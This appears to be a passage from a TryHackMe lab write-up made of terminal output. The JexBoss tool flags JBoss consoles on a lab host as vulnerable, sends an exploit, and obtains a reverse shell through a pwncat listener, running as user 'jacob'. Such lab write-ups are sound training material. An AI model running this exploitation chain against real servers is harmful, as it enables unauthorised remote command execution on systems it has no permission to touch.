 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
|  * And others Java Deserialization Vulnerabilities * |
| @author:  João Filho Matos Figueiredo
| @contact: joaomatosf@gmail.com
File System
| @update: https://github.com/joaomatosf/jexboss
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
Home
** Checking Host: http://jacobtheboss.box:8080 **
[*] Checking admin-console:                  [ OK ]
[*] Checking Struts2:                        [ OK ]
[*] Checking Servlet Deserialization:        [ OK ]
[*] Checking Application Deserialization:    [ OK ]
[*] Checking Jenkins:                        [ OK ]
[*] Checking web-console:                    [ VULNERABLE ]
[*] Checking jmx-console:                    [ VULNERABLE ]
[*] Checking JMXInvokerServlet:              [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "web-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://jacobtheboss.box:8080. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST): 10.14.1.69
Port (RPORT): 1337
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...
アレックス ~/TryHackMe>
Command o : pwncat -l 1337 -vv [~]
INFO: Listening on :::1337 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:1337 (family 2/IPv4, TCP)
INFO: Client connected from 10.10.66.110:33312 (family 2/IPv4, TCP)
bash: no job control in this shell
[jacob@jacobtheboss /]$ id
iwd
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
[jacob@jacobtheboss /]$whoami
whoami
jacob
[jacob@jacobtheboss /]$